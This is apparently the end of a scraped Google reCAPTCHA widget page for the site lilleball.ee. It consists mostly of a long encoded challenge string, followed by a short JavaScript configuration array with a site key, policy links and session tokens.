4A/WcOpwq7DoFJ9wqUXQ8K6PyXDucO2w6Nswq/CgWYHw6rCoEZHw47Dsh8MwoY/w4R7KHDClMObIMOow71wwqzCtcKSw7nChm3DhcKIacKew6jDjcKZR8KnwqPCrXHDncOsO3HDmVMsUcO8wp7Cq8KBLBN7wrlZwos1RUkxY8KSwr7DusKxw6/CtG/CicKBw49FOTjCgcOpZ8KDwojCgiYKwrjCl8Obwq0QKcOGwqlKdMK9GybCgsOmOQLDrE7CiTfDvyHDj8OKw64ZwqvCtHduFR57w7DDm3/CvztTAG4xJ8ONVMK2T3TCncOBPEoafSfDsUrDl8Oxw5Q4wpDDlsKwwpQEw7s/w4HCnwTDkMKNTFjCokTCtWsYw5TDj8KGw605d8Kmw6jCqVI7w7XCmsKgwoAEw6PCgjhJOsOtGiDDscKIZ8OOw7w6w6wLMkHDsMKKfjXCjVtowqEeCcOLworDvD/Cr8KrwocQw5fDrxs4wrEIw7XDnz/Dr1LDgcKNw5zCqT3DiMKawobCo8OhwroYw6PDjC9Bd2JFwqZwVcKLTsKdOMOrwpB1Vi/Cj1vDmxXDt8KvbhrCtsKjwoDCqgsgw4/[base64]/w5/DqMKYSAjDncKQRsOTw7rDrTYVw44Ww5zCvsOuVlwIwpbDpWEOw5zDomvCg2Y+Q3bCpMKuw6PCjTlPw7jDnsKLDGl9w7PDphY6w6/[base64]/CjDHDmWXCuMKbNRrDvRvCsG/Dl8KBwpbCu0AbAFphagonW8K+QMKWw7rCs3jDkk1Ww6TCj1kbNVDDglnDt8KEwrTDh3MCQsK8wrhLw4AwwpLDisKKwqoDXcOyMAhgwpplwpnDlsKneyYBJiMVw71dw74gwqTCojXCtcKAwr4/EcKdwofCmG3CryvDrMKsblLDtRU+G2/[base64]/Dh3DCm8KyN8KCBzDDgsOgRMKTFMKPw6XDhx0dBgTDvUM2w75cwobDocKoTsKlG8KxMsORw77DtcKFwog8w4Mkw7XDgkzCiQFTVlBgw54dw5/DiCNTe3IAZyFmwrMNXFJoIcOlwqDCgibCqyQFIcOiw4Fyw6gEwr7CusKxwpANMWPDq8K0V2DCk0YWwrp7wobCusKLQ8KZw6lxwqTCj0RgOcOzw4zDgFnCkjjDpMKww4YTwqhtJXFvwqDDq8Kjw4vCphpWw4TDn8KOwo9mcEB3wp7DmgPDugFiw7rCkCzDsS1Bw6bDqC/[base64]/w4TDtnw0cAdaw68vwqMoCMO0NcOfBhrDmsK4RF3DqsOEGE3DmMOJHBlVGgQLfcKUwoEDH2p4wqd/EV/[base64]/w73Ck8O4YSAIGsK/[base64]/DrMOkAcOiSEXDqMODayfDjcKlNxosw7TCpF/DjMOLw6PDjMK2w5MJw5/DocOqVAbDtFfDllwgwoAJwp/ChRdjw43CmxvCpSdIw4DDuD8cLcOxw6rCkijDshFBw7wPw5XCssKKw7RsP1t8D8KZA8KtKMO9wrF2w7rCkcK9w7krCSc/TsKRCCJWJHIYwpvDmzrCmj1FcTADw4jCnxRyw5HCt3Vuw4rDmSnDt8KAPcKUG1UxwrrDkMOgwrXDhsK+wr/Du8OgwoDDj8KJwqzDiVXDkDcAw5FPwp/[base64]/wpvDv8KCwr0Kw7EuDzvDhFbCiVXClcOYO8Kxw5ACHzDDrsOpwopXBBXDrsKGw4PDoT7CgMO5w5bDkcOVeGpsZsOOMBPCq8Ouw6EePMKbw6pLwq8+wqXCtMOlM23CqcKDZnMSY8Olw5tyRnFJDUPCpXTDsVIQwqZawrt/[base64]/DnMOWwrXDghZ7KMKMwrHDpsOEwr3CpMKELSzCrmPDiMOxOcOew59CV2UnRxvDgFhVwr/DjiRycsKwwqHDmMKUDSMTwpN7wprDuz3Cu0wHwotKWMO4M0xkw6zDkgPCihVTIH7Dgjg2DsKVMsOewprDhEMUw7pVRMOmwrPDlsK9GMOpw6/DmMK/w7dLw5QLcsKHw7jDkMKDAF5HYsOaYMOdGMKnwrlxeylfwpYfw7Y3bT0/PzDCqWBnFsOYMHAFXWYfw40ZA8K4w53Cg8OqNxgCw7EXPsK/NMKawrMFRljChi8VIsK3Zh3DicOWRsOVwpIGFsKmw43CmScww55YwqE9R8OTNlHCnsKZRMKBwrjCrsOrw70AGlHDmkPCrTMFwpdQw6XCm8KGOGHCpsOLbHvCgcKCGcKVSQXDjSVfw5oWwoDCugRzHMO0EUM3woADbMKgwpTDjEDClnPDsj/[base64]/CjTbCi1gCf3DDkRQrT0p0w6fDlTHDqSXDjVzDmcK+wqvDhsK3KMO+esKhwpNUWCxzdMOHwo/CuMKKVMKgcV5GdcO0w6Vcwq/Dtz1Qw53DrMOUwotzwoY6w4XDrRvDoGbCpHHCtcK1FsKDej5mwrfDsUDCti8aXGTCqALCo8K/wqbDvcKDHDhYw5LCmsKEQVbDicOYw7MPwoxXZ8K3csOUD8O4w5ZIa8O2w6Erw5DDgkBbMBlCNMOMwptvMcOSeBgjFF4hVMKZZcO/wrM+w7Uiw4l/fsOkKsKsFsO2c2PCgiNJw6Rtw7nCksK4aDpIWsKhwoNyAQDDtDTCinjDt3pqMjTCrg0/VMO4C8KOQkvCtMKSwqPCvGvDmsOCw7tEdBh3wrFzw7/[base64]/KcKmw6E1w6UHChZMwqgRwrgMcDLDgxE9FsKTCMOPQsOawpoFw4RRwo7Dmm4rbEfDvAQXw65JVz1YM8KAwrbDowsVaH3Co0HClsOwFsOEw53DsMOXYj4PFwFYU0nDli/CmV7Dhgsxw41awoxcwoJdXChqIMKXXAJgwq5pTjPDj8KLBW3CisOoFsKoTMO7wrHCosO4w6k6w5FDwp0fWcOPSsKCw43DrcOtwrwdG8KNwqtTwqfCqMOtPMO0wpl1wrU2aEhvCBkHwpvCp8KSbMK/[base64]/ZsO1Bw4Ow6DCgC7DgFHDtcKVw57DuMKZUEVRIMOUw6BEW25UwoXDjx0wacKYw6/CocK2F2XDgzInaQzCkhzDksO7wovClyLCmcKAw7XCkFzClybDjkFwZMOyJHAbEELDjidcWlg5wp/CusORH3FFVTfClcOHwoMaWAc2Yy3CscO0wpLDrsKpw7rCriXDssOUwpjCkld7w5jDusOlwoDCiMKVX3jDmsK4wodyw60TwqzDgMOnw7V7w7U2FA9ECMOBCTPDoArDmcOGdcOMNcKvw7zDtsOJAcONw6JvK8OvSGnCjjovw6d5acOYZsO3UEkcwrs6fMO3THbDhsKWWg/CgMKqUsO3c33Dn280G3/Cl0DCqHwaC8OvfDhww5PDizvCusOkwrYKw7diwoHCm8Ofw4ZbTWvDp8ODw7TDqE3DiMKLX8Ofw6/Di2LCuUPClcOOw5bDq3xiFMK8Og/DvgLDvcO3w4PCrTRmd03CqE7DvMO9DsOuw4/[base64]/CrSYaw5TChMKDw61Ew65ww5BZDcKCwr8Bw7fDr0PDtk83TTRbwpbCg8KdSMO0XsORaMKCwqfClC/CqmDCmsO0dzEKAwnDtHwvBcKpFEN9KcKDSsKqSHtaLTUXDMKIw7wewpx+w5/Dg8KhYMOMwpgHwpnDhEtTw4NsacKkwogfbUIZw6UMFMOgwqMEYcKCwpXDqcKWw58NwqlvwpxQBjs/HMO1wrsbBsKAwobCv8K1w7VcEMKABxMSwrs8W8K/w7jDlSlrwrPDr2UTwq0zwp7DlMO4wpvCgMKsw7XDhnViwqzDvj43CAHCncKMw78TE2VSLnHDjyPDp3VZwqp5wrbDt1MFwpvCijPDpSLDl8KjYxrCpWXDgxsaLhXCrMK1VUxWw53DhH/DrC7DkUhCw4jDj8ODwo/Dmj14w6lyQsOIJ8Oew4DCh8OzSsKLScOKwq3CtMKyNMOpLcOvWMO0w5rCicOIwp8uwqHCpBEXw6w6w6EZw6U6wonDrRfDqkLDtcOKwrrCh2oVwq/DhcOfO3N6wqbDuHnCgnfDnXzDuTBwwpcUw5cHw7QLLDU1PnhBfcKtCMO5w5oDwofCqX9KOBt8w4HCmsOYacO7A2BZwr3DkcKQwoDChMOvw553wr7DvcOjesKhw4TDrMK9cA8pwpnCjFbClWDChk/CoU7CllvCji8dBDNHwr5HwrTDh3RIwp/CvMOewr7Do8OQwqk9wpN5EcOvwpgAL2AKwqV3FMOHwo9aw7kmH1YSw4ApQSvCi8K4HH1uw77DuHfDscOEwoTCm8K/wqzDoMKrHsKHe8KEwrk/MyBLMinCnsKZVMOTccKCBcKVwpvDhTfClSPDinBcUVF3FcKPWSjDsTXDh1TDucOiKsOZNcOSwrIJU3XDv8O5w53DpMKAAsKzwqdVw4nDhWfCvB9HC3J8wpPDkcOaw7TCpsKzwq0kw5FsOMK/I3PCosKfw7Usw7bCuVLCpQUUw4fDkGcYSMKAwqjDsh1nwqhMJsKtw7wKEXJMJTxcUMOnU0FqG8O8wpIUE30nw7wJwrXDssKfMcO/w7DDmUTDg8OAGcO+w7IRdcOQw5kewrdSS8OhRMKBb27CpmnDj2rCk8KWVsO/wqVYcsKVw6kbEcOAKsOQSxnDkMOeMgjCgDTCscKcQCrCqzJrwrBbwr3ChcOWZyPDm8KBw4lQw5nCgDfDlGHCm8KCAyAhF8KbbcKzwrHDjMKQXcO2Wj5rRgswwrPCiyjCjMK4wpLCk8OgCsKAAQ/[base64]/[base64]/w4sHw7olwrPCqWDCg1cnPwIyVsK3w6USHMKewq/CrMKOwrQfEDUUwo3DuQjDlcKhREY/JUbCti/DqyYKehZQw5nDoS98TcKPYMKffwbCq8O8w4XDo1PDmMOJCETDosKcwrl4w5JUYDd0aSzDr8OTDsKBVV1xTcOkw59Fw43DsGjDmQQfwrrCmcKMMMORQCXDrCt6wpZ5wr7DicOSSgDCoSYlEsOBw7PDrMOXYcKtwrXCum/CtiI0UMKWdhB9R8KJfMK0wolaw7wjwoHCrMKWw4zCgnocw4zCmHRPYsOowqgWPcK7e24AQMOUw7zDrsOww4/Cm3TCncO0wqnDvV/CoX3DghrDncKSGlbDqRDCjwjDlj9vwr16wqFJwr7DsB8cwqXCl1d6w5nDnijCtGfCmjbDusK9wpkQw6fDr8OXMRHCpW/DkBhfUEnDp8OfwrDDpMO/GsKhw7A6wp3DpRMpw5/CskBTfcK4w5jChsKlOcK7wpIrw5zDlsOKbsKgwpnDvhnCiMOXNFhBDAtyw7DCtBjCicOuwod4w5rCjMKiwr3Co8K+w4gqPwM9wqMSwptvOVkoXcKncF3Csz1/bMOxwp4Iw4IEwo3CmBbCkMKxY2zDvcKpw6RFw4ApDsKqwrTCvHpTKsKTwqx1b3nCqVV1w4HDuGHDo8KFHsKCVMKEGMOww6M8wpnCiMO0DcO4wrTCmMKYfGoxwoQGwqPDlMOfTMOUwq5pwoLDq8OUwromU2nCq8KRX8OYUMOqTEVzw7t5Xyk/w7DDt8KdwrlrbMKhA8OyCMKPwr3DpVrCkz05w7rDmMOuw4zDuWHDmkoMw4swZXnChitqasOow7p3wrjDtMK+blEcLMKOJcODwpDDucKEw4fDssKrFyPCg8OJTMKFw4LDiD7CnsK+KW5cwq8SwpLDl8O/w4N0HcOvS0/Dj8Omw7nCtWvCn8OHTcOQw7NZKQJxFjp2aBlFwovCi8K0T35Aw4fDpwgRwoRKQMKDw6zCoMKmwpbCqmgNJAEudTIPM2RJw6jCgiEXDMKrw7Qjw4/[base64]/ChMKuQQPCk0bCvcODXArCocObUDlERcK0wobCihVdw7jDvMOYw4bCskB2XsOwXU4GVAFawqEnTgVWVsO0wpxtJXs6YW3DsMKLw4rCqsKYw4hreyUAwo/[base64]/w63DgcKsH3DCvHfCsWYdOMKQw5YtwrPClFw/UG8MNGZ9wowIPx9JIcOjCm49CXPCoMKtLsKAwrzDk8Ofw5DDqiN/BsKQwpbCgjZ6F8KJw4R+DinChSxaPGZlw5zDvsOOwqTDlGXDpitwAsKZUVgCwo7Dg155w6jDlEfCqDVAwr/CtzExODrDnU54wr/DrE7CiMK8wooMSsKMwpBoDgnDgGXDhm9YM8Kyw7ssf8OpGlI8NTZeJg7CiHBqAcOuV8OZwoELJVNXw64kwqrClCRcAMOMLMO3cGvDhRdiRMKFw63CkMOoA8OVw7d1w7HCsDgVO3UFE8OOO3HCt8O+w4w4OMOmwoAxC3Ydw4HDv8Opw7/DssKHEsKnw58nSsKjwqnDjAnCkcKfE8KfwpwAw6nDkiEqbBvCq8K2N0hxOcOtDB1uQwnDhA/Dh8KCw5XCtC9PHzE5ai/CvsOMHcKmTgRowokOcMKaw5VIKsK5AMOywqkfOEd3w5vDhcOoTmzDvsOHw7Yrw5PDh8Kwwr/[base64]/TGXCl1PDsMOWw4zCm8K8w5kjIG3CsRhnwrhufTkwKsKJSVBoMHPCnG1mWlRXTX08bkkbbATDtRs4BcKUw7tKw4bCksOdKMOEw4Mzw6ZccVjCtsO5wqREFyXCuz5lwr3DkcKeEcO0wopyTsKnwqfDpcOww5PDlDjClsKowpdQYjPDm8KPO8KeKsO/QTVuZxtcKRzCnMKzw5PDuijCu8KlwpZHecOZw4xNHcKxDcKaDsO7fVrDrxnCscKCOkvCmcKdGmhkT8KmLT59Z8OOQz/DqsK/w5Q4w7/CiMKvwoMTwo85woLCv3jCkH/CrMKZY8K0E07DlcKKN3vCpcOvN8ODw6gaw5BkdU4iw50nNSjDkMKlwpDDjUVewrB2XcKQbMKPGcODwopOJQ91wrnDrcORGsKuw4/DssOBfW4NPMKww7PCsMK3w7nClsO8InDCiMOOw7nCm03DvjHCmgocDh7DpsORwpIpIMK4wrh2asOKYsOuw44iaEfDlgPCmG/DkWXDssOHKVTCgRx2w6/CsifCksONC14Tw43DuMODw48jw7NYTnUxUEVoI8KNw40dwqo8wq7CoB9iw75aw6xdwppOwobChsOnUMKdOVQbNcK1wqEMOMOuw6rChMKywoRhd8OZwqxZc0UDU8K9NkvCm8OuwqVzw5oHw6/CuMOGXcKGcnvCusO6w60CacO5Bn4GRMK5HFAIFhkcfsK/YA/ClQzCjRd9UV/CqWAGwrN+woUQw5TCtMKLw7XCoMKhecKYG0fDjnzDqzU7IcKlcsKkdC4Rw5/DpiJeZcKZw5JlwrQ7wqFBw7Q4wr3Dh8ONQMKWVsOhQXYxwpJKw79ow4LCmnweGVbDmAJCOG4cw4xgPwI1wot/WCHCrsKCD1oxGVMow4HCmB9DZ8Khw69Vw4HCtcO2TD5nw5XDkDpyw7g+JVrChhNjN8OPw5B2w6TCqcOKccOhHQHDmnB6wq/Cj8KFa314w4PChnAow4rCjUDDtsKQwo4OJMKOwrgaRsOsMA/DlDJAwoNyw5A9wpTCoSzDv8KiIG7DpTrDsQHDmHXCu05Dw6AgX0zCkn3CplosGcKMw6vDrsK5JivDn2dlw5DDhsOhwpB8MlPDt8K3GsK/HMO0wotHFRbCq8KPfx/[base64]/wqprQsKbAcOCw5lAwpEkFMKfI8Owwp8uw5LDo39OwoRPwrPDmcKpw7DCjzFUw4DCv8O6DsKcw6DChMKJw6g6UyQwAMOlacOhLlAewosEFMOXwq/DswoFBwPCgsK5wq17acKlfVzCtcKtEUd/wrlFw53DgmDCi1doJk/[base64]/DinnDnsOLS33CslB8w6tPK3fDg8K7w4pyw6HChCYUHgs7wqwfaMOzOlPCtMOUw7wXMsK0QsK/[base64]/CjsOWw5rDosKQworCtcO7DsKPQ044E2PCqMOYw43DsBJSQ0hcH8KdGhk+w6/[base64]/[base64]/Cl8Omw7k7cMKlMsOrXsOgw4rDuHYlYkMNw4fClCwywrbDq8Ocw4pIBMOiw5lxw4jCoMK6wrZxwrsrFDFeDMKVw5hRwoVAQkrCj8OZKQNjw5AWEEPDj8OGw5NoTsKLwrTDiU0iw45kwrbCrRDDtltYwp/DpTMpXUBFPGEwVMKMwrUKw5gwWcOtwr8swoYZRQ3CgcKVw7dHw4NZU8O7w5/DvC8PwqDDm0TDgThKF1Euw4cKSsKyGsKBw5gAw7cJJ8KgwqzCjV7CjnfCh8Oxw5zCm8OJaATDkQ7CoSduwo8lw4cHFjYlw6rDi8KHPCB2dsO0wrRuC2I6wrx7AxHCl3VOHsO/wo4rwrd1K8OgesKRbQEVw7jCvgNxKQ8hQMOSw5cZV8K/w57CtkMFwqzCgsO8w7F1wpdSwpXCtcOnwoPCnMOgS2fCoMK1w5Z3wodpw7Uiw7QJSsKbScOXw40Lw6kyJCXCol3CqsOlasOCaFUkwqsJbMKjTx7CqBQ0XcKjBcKzVcKracOVwp/DhMONw4HDk8KBBMOMLsKXw4HCjQdgwpDCh2rDi8KfYRbCp3Iaa8ObYMO1w5TClG8SeMOyBsOawp1/FMO/S0AcfiHCryAtwpbDhcKKwq5hwog1Y0NHLDjCnmjDnsKAw7wsXDAAwrDDn1fCskZiR1Y2XcOhw45RVjwsWMO2w5jDncKdd8KZw6A+NBUHS8ORw5AvXMKdw6jDiMO2QsOFcyZYwo7ClUXDlMOYfxbCisOGCzMJw4nDh2bDgkTDqCEQwpx2wrAbw69rwp/DvgTCuR3CkQ9Cwqcfw6gVw7/Dn8KawqvCgcOQKFTDhcOaQjYnw4RHwoN5wqJ7w60HElVVw4PDrsOhw6PDl8K1wq96eGZSwpJRV0/Cv8O1woHCt8Ofw78tw4xLXVpXVSJ7YQFfw74Tw4rCnMKYwofDvDvDrcK3w7zChHBjw4xJw6RMw5TCkgbDpcKNw7jCnsO9w7vCmSljS8KCdMKcw5tbW8Kywr7CkcOnYcOlRsK/woTChl8Fw7Jcw5nDt8OFK8OjOGzChcO9wrsfw7HDhsOcw5jDvnQ0w7/DlsO0wogIw7XCvXpnw5MtJ8KTw77DrsK+OQDDnsODwo17XsO2esO5w4XDhmvDhD0jwoHDllhHw7NiN8KJwqEFMMKRZsOeJhNgw542UsOzSsKPH8OTe8K/VsORYAFnwpRWwpbCocOCwrPDh8OsGMOfU8KAZsKWwqfDpVItH8OFNsKBCcKKw4gbwq3DjkDCnml2wod3SVPDm0RMdA/CtMKYw5Q4wpNOKsOcc8K1w6vCicKSNG7DgcO3UMOTTXQqIMOiNCo4A8Krw6Alw7bCmRLDpzPCoiMyFQIIe8KVwoDDpsOkY1rDisK3P8OeJ8O8wqzDhQ0jSwZmwr3DvcKPwrdIw6LDtU7CkxLCmVdDwrDCpj/DhhTCnnc1w4gULlJewrbDpjbCo8OywoPCnS3DhsOCK8OsBsK8w5YDZD8gw6Z0woQjShXDonTCjVfDsgzCsSzCqMKqK8OIw50zwpDDiR7Dt8KXwptIwqLDlsO5H3pqLsOJMsKOwoMawosuw4UeEWbDkQHCgsKY\x22],null,[\x22conf\x22,null,\x226LcauNAZAAAAACaEPjCugZl2qo1mesDsslOotjQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,774],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lilleball.ee:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FDwi4T64sEPbJ5NUBe/Gd9/rIlST8ApfSAeIkTKrEN0\\u003d\x22,1,0,null,1,1769936186323,0,0,[252,41,229,15],null,[29],\x22RC-qaXMeOx1e_i6VA\x22,null,null,null,null,null,\x220dAFcWeA7IQ_0GMzsuv5x3njrxjR5Ex4FJFaPh2R-TK-iotU0hrt4w_dh63o4vB9AFeYKPcZVHayrgZGm5VhTEkk8sSUynMeaq5w\x22,1770018986590]");
    </script></body></html>